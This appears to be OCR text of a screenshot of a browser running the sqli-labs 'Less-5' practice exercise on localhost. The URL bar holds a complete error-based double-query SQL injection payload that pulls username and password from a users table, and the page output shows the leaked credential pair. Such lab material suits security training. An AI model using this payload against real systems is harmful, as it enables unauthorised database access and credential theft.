 Less-5 Double Query- Single Quotes- String - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-5 Double Query- Single Quotes- Str...
127.0.0.1/Mylab/sqli/Less-5/index.php?id=1337' and (se
Google
ABP
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/Mylab/sqli/Less-5/index.php?id=1337' and (select 1 from (select count(*),concat((select(select
concat(cast(concat(username,0x7e,password) as char),0x7e)) from security.users limit 1,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry 'Dummy~p@ssword~ ' for key 'group_key'
username
password
SQLI DUMB SERIES-5